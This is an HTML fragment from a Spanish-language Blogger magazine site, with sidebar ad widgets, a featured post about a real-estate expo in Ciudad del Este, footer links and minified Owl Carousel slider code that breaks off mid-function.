<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var 